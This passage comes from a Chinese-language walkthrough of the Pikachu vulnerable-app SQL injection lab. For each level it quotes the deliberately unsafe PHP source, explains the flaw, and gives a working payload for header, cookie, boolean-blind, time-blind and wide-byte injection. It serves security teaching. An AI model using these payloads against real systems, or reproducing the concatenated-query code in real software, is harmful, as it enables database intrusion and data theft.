'footer.php'; ?>
源码分析:
//直接获取前端过来的头信息,没人任何处理,留下安全隐患
$remoteipadd=$_SERVER['REMOTE_ADDR'];
$useragent=$_SERVER['HTTP_USER_AGENT'];
$httpaccept=$_SERVER['HTTP_ACCEPT'];
$remoteport=$_SERVER['REMOTE_PORT'];
//这里把http的头信息存到数据库里面去了,但是存进去之前没有进行转义,导致SQL注入漏洞
$query="insert httpinfo(userid,ipaddress,useragent,httpaccept,remoteport) values('$is_login_id','$remoteipadd','$useragent','$httpaccept','$remoteport')";
$result=execute($link, $query);
漏洞验证:
首先使用admin 和 123456进行登录。
开启burp抓包,刷新登录后的页面,burp中修改 User-Agent把原来的都删除,然后写入:User-Agent: Mozilla' or updatexml(1,concat(0x7e,database()),0) or '

即可获取到数据库名称
也存在Cookie注入
源码分析:
Cookie中获取的uname和pasword直接带入到sql语句中执行了,导致sql注入
$username=$_COOKIE['ant']['uname'];
$password=$_COOKIE['ant']['pw']
$query="select * from users where username='$username' and sha1(password)='$password'";
漏洞验证:
登录后刷新
burp抓包,在Cookie:ant[unmae]=admin 后面添加',查看响应报错什么存在Cookie注入
payload :' and updatexml(1,concat(0x7e,database()),0)# ;

注入成功
8、盲注(boolian 布尔型)
源码:

<?php /** * Created by runner.han * There is nothing new under the sun */ $SELF_PAGE = substr($_SERVER['PHP_SELF'],strrpos($_SERVER['PHP_SELF'],'/')+1); if ($SELF_PAGE = "sqli_blind_b.php"){ $ACTIVE = array('','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','active open','','','','','','','','','active','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','',''); } $PIKA_ROOT_DIR = "../../"; include_once $PIKA_ROOT_DIR . 'header.php'; include_once $PIKA_ROOT_DIR . "inc/config.inc.php"; include_once $PIKA_ROOT_DIR . "inc/function.php"; include_once $PIKA_ROOT_DIR . "inc/mysql.inc.php"; $link=connect(); $html=''; if(isset($_GET['submit']) && $_GET['name']!=null){ $name=$_GET['name'];//这里没有做任何处理,直接拼到select里面去了 $query="select id,email from member where username='$name'";//这里的变量是字符型,需要考虑闭合 //mysqi_query不打印错误描述,即使存在注入,也不好判断 $result=mysqli_query($link, $query);// // $result=execute($link, $query); if($result && mysqli_num_rows($result)==1){ while($data=mysqli_fetch_assoc($result)){ $id=$data['id']; $email=$data['email']; $html.="<p class='notice'>your uid:{$id} <br />your email is: {$email}</p>"; } }else{ $html.="<p class='notice'>您输入的username不存在,请重新输入!</p>"; } } ?> <div class="main-content"> <div class="main-content-inner"> <div class="breadcrumbs ace-save-state" id="breadcrumbs"> <ul class="breadcrumb"> <li> <i class="ace-icon fa fa-home home-icon"></i> <a href="../sqli.php">sqli</a> </li> <li class="active">基于boolian的盲注</li> </ul><!-- /.breadcrumb --> <a href="#" style="float:right" data-container="body" data-toggle="popover" data-placement="bottom" title="tips(再点一下关闭)" data-content="admin/123456"> 点一下提示~ </a> </div> <div class="page-content"> <div id="sqli_main"> <p class="sqli_title">what's your username?</p> <form method="get"> <input class="sqli_in" type="text" name="name" /> <input class="sqli_submit" type="submit" name="submit" value="查询" /> </form> <?php echo $html;?> </div> </div><!-- /.page-content --> </div> </div><!-- /.main-content --> <?php include_once $PIKA_ROOT_DIR . 'footer.php'; ?>
源码分析:
mysqli_query()方法不会打印错误描述
$name=$_GET['name'];//这里没有做任何处理,直接拼到select里面去了
$query="select id,email from member where username='$name'";//这里的变量是字符型,需要考虑闭合
//mysqi_query不打印错误描述,即使存在注入,也不好判断
$result=mysqli_query($link, $query);
漏洞验证:

payload : kobe' and ascii(substr(database(),1,1))=112# 返回用户kobe信息,说明数据库第一个字母是p
9、盲注(base on time 时间盲注)
如果输入正确就延时XX秒返回,错误就立即返回;
利用时间盲注来判断数据库第一个字母是否为p,如果是就延时10秒返回;
源码:

<?php /** * Created by runner.han * There is nothing new under the sun */ $SELF_PAGE = substr($_SERVER['PHP_SELF'],strrpos($_SERVER['PHP_SELF'],'/')+1); if ($SELF_PAGE = "sqli_blind_t.php"){ $ACTIVE = array('','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','active open','','','','','','','','','','active','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','',''); } $PIKA_ROOT_DIR = "../../"; include_once $PIKA_ROOT_DIR . 'header.php'; include_once $PIKA_ROOT_DIR . "inc/config.inc.php"; include_once $PIKA_ROOT_DIR . "inc/function.php"; include_once $PIKA_ROOT_DIR . "inc/mysql.inc.php"; $link=connect(); $html=''; if(isset($_GET['submit']) && $_GET['name']!=null){ $name=$_GET['name'];//这里没有做任何处理,直接拼到select里面去了 $query="select id,email from member where username='$name'";//这里的变量是字符型,需要考虑闭合 $result=mysqli_query($link, $query);//mysqi_query不打印错误描述 // $result=execute($link, $query); // $html.="<p class='notice'>i don't care who you are!</p>"; if($result && mysqli_num_rows($result)==1){ while($data=mysqli_fetch_assoc($result)){ $id=$data['id']; $email=$data['email']; //这里不管输入啥,返回的都是一样的信息,所以更加不好判断 $html.="<p class='notice'>i don't care who you are!</p>"; } }else{ $html.="<p class='notice'>i don't care who you are!</p>"; } } ?> <div class="main-content"> <div class="main-content-inner"> <div class="breadcrumbs ace-save-state" id="breadcrumbs"> <ul class="breadcrumb"> <li> <i class="ace-icon fa fa-home home-icon"></i> <a href="../sqli.php">sqli</a> </li> <li class="active">基于时间的盲注</li> </ul><!-- /.breadcrumb --> <a href="#" style="float:right" data-container="body" data-toggle="popover" data-placement="bottom" title="tips(再点一下关闭)" data-content="admin/123456"> 点一下提示~ </a> </div> <div class="page-content"> <div id="sqli_main"> <p class="sqli_title">what's your username?</p> <form method="get"> <input class="sqli_in" type="text" name="name" /> <input class="sqli_submit" type="submit" name="submit" value="查询" /> </form> <?php echo $html;?> </div> </div><!-- /.page-content --> </div> </div><!-- /.main-content --> <?php include_once $PIKA_ROOT_DIR . 'footer.php'; ?>
源码分析:
无论输入什么都返回:i don't care who you are!
if(isset($_GET['submit']) && $_GET['name']!=null){
$name=$_GET['name'];//这里没有做任何处理,直接拼到select里面去了
$query="select id,email from member where username='$name'";//这里的变量是字符型,需要考虑闭合
$result=mysqli_query($link, $query);//mysqi_query不打印错误描述
if($result && mysqli_num_rows($result)==1){
while($data=mysqli_fetch_assoc($result)){
$id=$data['id'];
$email=$data['email'];
//这里不管输入啥,返回的都是一样的信息,所以更加不好判断
$html.="<p class='notice'>i don't care who you are!</p>";
}
}else{
$html.="<p class='notice'>i don't care who you are!</p>";
}
}
漏洞验证:
如果输入正确就延时10秒,错误就立即返回,利用时间盲注来判断数据库第一个字母是否为p,如果是就延时10秒返回。
payload:vince' and if(substr(database(),1,1)='p',sleep(10),null)#
文本框中输入:vince' and if(substr(database(),1,1)='p',sleep(10),null)#
10秒后返回信息,说明存在注入。
10、宽字节注入
源码:

<?php /** * Created by runner.han * There is nothing new under the sun */ $SELF_PAGE = substr($_SERVER['PHP_SELF'],strrpos($_SERVER['PHP_SELF'],'/')+1); if ($SELF_PAGE = "sqli_widebyte.php"){ $ACTIVE = array('','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','active open','','','','','','','','','','','active','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','','',''); } $PIKA_ROOT_DIR = "../../"; include_once $PIKA_ROOT_DIR . 'header.php'; include_once $PIKA_ROOT_DIR . "inc/config.inc.php"; include_once $PIKA_ROOT_DIR . "inc/function.php"; include_once $PIKA_ROOT_DIR . "inc/mysql.inc.php"; $link=connect(); $html=''; if(isset($_POST['submit']) && $_POST['name']!=null){ $name = escape($link,$_POST['name']); $query="select id,email from member where username='$name'";//这里的变量是字符型,需要考虑闭合 //设置mysql客户端来源编码是gbk,这个设置导致出现宽字节注入问题 $set = "set character_set_client=gbk"; execute($link,$set); //mysqi_query不打印错误描述 $result=mysqli_query($link, $query); if(mysqli_num_rows($result) >= 1){ while ($data=mysqli_fetch_assoc($result)){ $id=$data['id']; $email=$data['email']; $html.="<p class='notice'>your uid:{$id} <br />your email is: {$email}</p>"; } }else{ $html.="<p class='notice'>您输入的username不存在,请重新输入!</p>"; } } ?> <div class="main-content"> <div class="main-content-inner"> <div class="breadcrumbs ace-save-state" id="breadcrumbs"> <ul class="breadcrumb"> <li> <i class="ace-icon fa fa-home home-icon"></i> <a href="../sqli.php">sqli</a> </li> <li class="active">wide byte注入</li> </ul><!-- /.breadcrumb --> <a href="#" style="float:right" data-container="body" data-toggle="popover" data-placement="bottom" title="tips(再点一下关闭)" data-content="kobe/123456,先搜索下什么是宽字节注入搞懂了在来测试吧"> 点一下提示~ </a> </div> <div class="page-content"> <div id="sqli_main"> <p class="sqli_title">what's your username?</p> <form method="post"> <input class="sqli_in" type="text" name="name" /> <input class="sqli_submit" type="submit" name="submit" value="查询" /> </form> <?php echo $html;?> </div> </div><!-- /.page-content --> </div> </div><!-- /.main-content --> <?php include_once $PIKA_ROOT_DIR . 'footer.php'; ?>
源码分析:
$name = escape($link,$_POST['name']);
$query="select id,email from member where username='$name'";//这里的变量是字符型,需要考虑闭合
//设置mysql客户端来源编码是gbk,这个设置导致出现宽字节注入问题
$set = "set character_set_client=gbk";
execute($link,$set);
漏洞验证:

文本框输入:lucy%df' or 1=1# 抓包,burp将25删除:name=lucy%25df%27+or+1%3D1%23&submit=%E6%9F%A5%E8%AF%A2 放包攻击成功
payload:lucy%df%27+or+1%3D1%23&submit=%E6%9F%A5%E8%AF%A2
注入成功